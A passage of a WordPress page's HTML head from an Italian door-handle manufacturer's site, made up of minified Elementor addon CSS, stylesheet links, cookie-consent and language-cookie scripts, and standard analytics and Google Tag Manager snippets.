ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}.ha-particle-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.ha-floating-element{position:fixed;z-index:999}.ha-floating-element-align-top-left .ha-floating-element{top:0;left:0}.ha-floating-element-align-top-right .ha-floating-element{top:0;right:0}.ha-floating-element-align-top-center .ha-floating-element{top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-floating-element-align-middle-left .ha-floating-element{top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-middle-right .ha-floating-element{top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-bottom-left .ha-floating-element{bottom:0;left:0}.ha-floating-element-align-bottom-right .ha-floating-element{right:0;bottom:0}.ha-floating-element-align-bottom-center .ha-floating-element{bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-editor-placeholder{padding:20px;border:5px double #f1f1f1;background:#f8f8f8;text-align:center;opacity:.5}.ha-editor-placeholder-title{margin-top:0;margin-bottom:8px;font-weight:700;font-size:16px}.ha-editor-placeholder-content{margin:0;font-size:12px}.ha-p-relative{position:relative}.ha-p-absolute{position:absolute}.ha-p-fixed{position:fixed}.ha-w-1{width:1%}.ha-h-1{height:1%}.ha-w-2{width:2%}.ha-h-2{height:2%}.ha-w-3{width:3%}.ha-h-3{height:3%}.ha-w-4{width:4%}.ha-h-4{height:4%}.ha-w-5{width:5%}.ha-h-5{height:5%}.ha-w-6{width:6%}.ha-h-6{height:6%}.ha-w-7{width:7%}.ha-h-7{height:7%}.ha-w-8{width:8%}.ha-h-8{height:8%}.ha-w-9{width:9%}.ha-h-9{height:9%}.ha-w-10{width:10%}.ha-h-10{height:10%}.ha-w-11{width:11%}.ha-h-11{height:11%}.ha-w-12{width:12%}.ha-h-12{height:12%}.ha-w-13{width:13%}.ha-h-13{height:13%}.ha-w-14{width:14%}.ha-h-14{height:14%}.ha-w-15{width:15%}.ha-h-15{height:15%}.ha-w-16{width:16%}.ha-h-16{height:16%}.ha-w-17{width:17%}.ha-h-17{height:17%}.ha-w-18{width:18%}.ha-h-18{height:18%}.ha-w-19{width:19%}.ha-h-19{height:19%}.ha-w-20{width:20%}.ha-h-20{height:20%}.ha-w-21{width:21%}.ha-h-21{height:21%}.ha-w-22{width:22%}.ha-h-22{height:22%}.ha-w-23{width:23%}.ha-h-23{height:23%}.ha-w-24{width:24%}.ha-h-24{height:24%}.ha-w-25{width:25%}.ha-h-25{height:25%}.ha-w-26{width:26%}.ha-h-26{height:26%}.ha-w-27{width:27%}.ha-h-27{height:27%}.ha-w-28{width:28%}.ha-h-28{height:28%}.ha-w-29{width:29%}.ha-h-29{height:29%}.ha-w-30{width:30%}.ha-h-30{height:30%}.ha-w-31{width:31%}.ha-h-31{height:31%}.ha-w-32{width:32%}.ha-h-32{height:32%}.ha-w-33{width:33%}.ha-h-33{height:33%}.ha-w-34{width:34%}.ha-h-34{height:34%}.ha-w-35{width:35%}.ha-h-35{height:35%}.ha-w-36{width:36%}.ha-h-36{height:36%}.ha-w-37{width:37%}.ha-h-37{height:37%}.ha-w-38{width:38%}.ha-h-38{height:38%}.ha-w-39{width:39%}.ha-h-39{height:39%}.ha-w-40{width:40%}.ha-h-40{height:40%}.ha-w-41{width:41%}.ha-h-41{height:41%}.ha-w-42{width:42%}.ha-h-42{height:42%}.ha-w-43{width:43%}.ha-h-43{height:43%}.ha-w-44{width:44%}.ha-h-44{height:44%}.ha-w-45{width:45%}.ha-h-45{height:45%}.ha-w-46{width:46%}.ha-h-46{height:46%}.ha-w-47{width:47%}.ha-h-47{height:47%}.ha-w-48{width:48%}.ha-h-48{height:48%}.ha-w-49{width:49%}.ha-h-49{height:49%}.ha-w-50{width:50%}.ha-h-50{height:50%}.ha-w-51{width:51%}.ha-h-51{height:51%}.ha-w-52{width:52%}.ha-h-52{height:52%}.ha-w-53{width:53%}.ha-h-53{height:53%}.ha-w-54{width:54%}.ha-h-54{height:54%}.ha-w-55{width:55%}.ha-h-55{height:55%}.ha-w-56{width:56%}.ha-h-56{height:56%}.ha-w-57{width:57%}.ha-h-57{height:57%}.ha-w-58{width:58%}.ha-h-58{height:58%}.ha-w-59{width:59%}.ha-h-59{height:59%}.ha-w-60{width:60%}.ha-h-60{height:60%}.ha-w-61{width:61%}.ha-h-61{height:61%}.ha-w-62{width:62%}.ha-h-62{height:62%}.ha-w-63{width:63%}.ha-h-63{height:63%}.ha-w-64{width:64%}.ha-h-64{height:64%}.ha-w-65{width:65%}.ha-h-65{height:65%}.ha-w-66{width:66%}.ha-h-66{height:66%}.ha-w-67{width:67%}.ha-h-67{height:67%}.ha-w-68{width:68%}.ha-h-68{height:68%}.ha-w-69{width:69%}.ha-h-69{height:69%}.ha-w-70{width:70%}.ha-h-70{height:70%}.ha-w-71{width:71%}.ha-h-71{height:71%}.ha-w-72{width:72%}.ha-h-72{height:72%}.ha-w-73{width:73%}.ha-h-73{height:73%}.ha-w-74{width:74%}.ha-h-74{height:74%}.ha-w-75{width:75%}.ha-h-75{height:75%}.ha-w-76{width:76%}.ha-h-76{height:76%}.ha-w-77{width:77%}.ha-h-77{height:77%}.ha-w-78{width:78%}.ha-h-78{height:78%}.ha-w-79{width:79%}.ha-h-79{height:79%}.ha-w-80{width:80%}.ha-h-80{height:80%}.ha-w-81{width:81%}.ha-h-81{height:81%}.ha-w-82{width:82%}.ha-h-82{height:82%}.ha-w-83{width:83%}.ha-h-83{height:83%}.ha-w-84{width:84%}.ha-h-84{height:84%}.ha-w-85{width:85%}.ha-h-85{height:85%}.ha-w-86{width:86%}.ha-h-86{height:86%}.ha-w-87{width:87%}.ha-h-87{height:87%}.ha-w-88{width:88%}.ha-h-88{height:88%}.ha-w-89{width:89%}.ha-h-89{height:89%}.ha-w-90{width:90%}.ha-h-90{height:90%}.ha-w-91{width:91%}.ha-h-91{height:91%}.ha-w-92{width:92%}.ha-h-92{height:92%}.ha-w-93{width:93%}.ha-h-93{height:93%}.ha-w-94{width:94%}.ha-h-94{height:94%}.ha-w-95{width:95%}.ha-h-95{height:95%}.ha-w-96{width:96%}.ha-h-96{height:96%}.ha-w-97{width:97%}.ha-h-97{height:97%}.ha-w-98{width:98%}.ha-h-98{height:98%}.ha-w-99{width:99%}.ha-h-99{height:99%}.ha-w-100{width:100%}.ha-h-100{height:100%}.ha-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.ha-flex-inline{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.ha-flex-x-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.ha-flex-x-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.ha-flex-x-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.ha-flex-x-around{-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around}.ha-flex-x-even{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;-webkit-justify-content:space-evenly;justify-content:space-evenly}.ha-flex-x-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.ha-flex-y-top{-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.ha-flex-y-center{-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-flex-y-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.verumitaly.com/wp-content/uploads/elementor/css/post-6.css?ver=1752046452' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.verumitaly.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.verumitaly.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.verumitaly.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='elementor-post-742-css' href='https://www.verumitaly.com/wp-content/uploads/elementor/css/post-742.css?ver=1752046464' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.verumitaly.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.verumitaly.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js" id="jquery-js"></script>
<script src="https://www.verumitaly.com/wp-content/plugins/myagileprivacy/frontend/js/anime.min.js?ver=3.1.9" id="my-agile-privacy-anime-js"></script>
<script id="my-agile-privacy-js-extra">
var map_cookiebar_settings = {"logged_in_and_admin":"","verbose_remote_log":"","internal_debug":"","notify_div_id":"#my-agile-privacy-notification-area","showagain_tab":"","notify_position_horizontal":"right","showagain_div_id":"my-agile-privacy-consent-again","blocked_content_text":"Attenzione: alcune funzionalit\u00e0 di questa pagina potrebbero essere bloccate a seguito delle tue scelte privacy.","inline_notify_color":"#444444","inline_notify_background":"#fff3cd","blocked_content_notify_auto_shutdown_time":"3000","scan_mode":"config_finished","cookie_reset_timestamp":null,"show_ntf_bar_on_not_yet_consent_choice":"","enable_microsoft_cmode":"","enable_cmode_v2":"1","enable_cmode_url_passthrough":"1","cmode_v2_forced_off_ga4_advanced":"","map_notify_title":"0","map_first_layer_branded":"0","plugin_version":"3.1.9"};
var map_ajax = {"ajax_url":"https:\/\/www.verumitaly.com\/wp-admin\/admin-ajax.php","security":"39dfb37aff","force_js_learning_mode":"0","scanner_compatibility_mode":"","cookie_process_delayed_mode":"0"};
</script>
<script src="https://www.verumitaly.com/wp-content/plugins/myagileprivacy/frontend/js/plain/my-agile-privacy-frontend.js?ver=3.1.9" id="my-agile-privacy-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
</script>
<script src="https://www.verumitaly.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.15" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://www.verumitaly.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.27.3" id="font-awesome-4-shim-js"></script>
<script src="https://www.verumitaly.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://www.verumitaly.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.verumitaly.com/wp-json/wp/v2/pages/742" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.verumitaly.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://www.verumitaly.com/?p=742' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.verumitaly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.verumitaly.com%2Fmaniglie-senza-rosetta-nuda%2Fcham%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.verumitaly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.verumitaly.com%2Fmaniglie-senza-rosetta-nuda%2Fcham%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:1,27;" />
<meta name="generator" content="Elementor 3.27.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script defer src="https://umami.webkolm.com/script.js" data-website-id="7053361c-b0f3-4c53-8f12-5125e27dc789"></script>
<!-- Google Tag Manager -->
<script class=" map_not_to_block">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T278MBC');</script>
<!-- End Google Tag Manager -->
			<style>
